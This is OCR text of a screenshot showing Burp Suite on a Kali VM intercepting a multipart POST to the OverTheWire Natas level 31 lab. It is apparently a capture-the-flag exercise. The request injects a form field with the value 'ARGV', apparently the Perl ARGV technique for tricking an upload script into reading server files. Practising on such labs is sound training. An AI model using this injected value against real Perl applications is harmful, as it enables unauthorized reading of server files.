 KaliLinux - VMware Workstation
File Edit View VM Tabs Help
Home Metasploitable2-Linux KaliLinux
1 2 3 4 23:01
Burp Suite Community Edition v2024.5.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://natas31.natas.labs.overthewire.org:80 [13.49.206.224]
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers ..
Inspector
Notes
1 POST /index.pl HTTP/1.1
2 Host: natas31.natas.labs.overthewire.org
3 Content-Length: 279
4 Cache-Control: max-age=0
5 Authorization: Basic
6 Accept-Language: en-US
7 Upgrade-Insecure-Requests: 1
8 Origin: http://natas31.natas.labs.overthewire.org
9 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryHmqsQcxziZuwZwXv
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.57 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Referer: http://natas31.natas.labs.overthewire.org/
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryHmqsQcxziZuwZwXv
17 Content-Disposition: form-data; name="file";
18 Content-Type: text/plain
19
20 ARGV
21 ------WebKitFormBoundaryHmqsQcxziZuwZwXv
22 Content-Disposition: form-data; name="file"; filename="test.csv"
23 Content-Type: text/csv
24
25
26 ------WebKitFormBoundaryHmqsQcxziZuwZwXv
27 Content-Disposition: form-data; name="submit"
28
29 Upload
30 ------WebKitFormBoundaryHmqsQcxziZuwZwXv--
Search 0 highlights
Event log (3) All issues Memory: 130.6MB
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.